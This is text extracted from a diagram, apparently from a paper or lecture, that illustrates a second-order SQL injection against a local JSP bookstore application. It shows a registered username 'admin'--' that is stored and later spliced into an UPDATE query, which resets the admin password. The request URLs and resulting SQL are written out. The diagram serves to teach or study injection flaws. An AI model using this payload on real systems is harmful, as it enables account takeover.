 Web Application Server
1.insert
Http://localhost:8080/OnlineSecond-bookStore/
register_do.jsp?Name=admin’-- &Pwd1=123
Insert into user(username,password)
values (‘admin’’-- ’,‘123’)
HTML
Data
username password
admin’- - 123
2.retrieve
Database
http://localhost:8080/OnlineSecond-bookStore/
passwordupdate_do.jsp?Name=admin’--
&oldpwd=123&newpwd=1
update user set password =‘1’ where
username =‘admin’-- ’
username password
admin 1
HTML
Data
3.update